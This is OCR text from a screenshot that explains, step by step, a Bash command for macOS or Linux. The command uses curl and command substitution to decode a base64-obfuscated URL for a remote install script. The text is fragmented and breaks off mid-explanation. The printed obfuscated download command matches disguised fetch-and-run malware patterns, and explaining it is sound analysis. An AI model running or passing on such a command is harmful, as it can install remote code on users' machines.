
command using the Bash shell on macOS or Linux.
Bash is the interpreter for shell commands.
$( ... )
The part in quotes uses
. Everything
inside will be executed first; its output becomes part
of the outer command.
$(echo
aHR0cHM6Ly9nb3NyZWVzdHIuY29tL2h1bi9p
bnN0YWxsLnNo | base64 -d)
decodes the
base64 -d
long string using the
command.
curl -fsSL
is a command to download data from
the web. The options mean:
-f
: Fail silently on HTTP errors. This means if
there are error messages like 404, 500, etc.,
instead of displaying the usual error message,
the command will return an exit code or
terminate the running command.
-s
: Silent mode (does not show the progress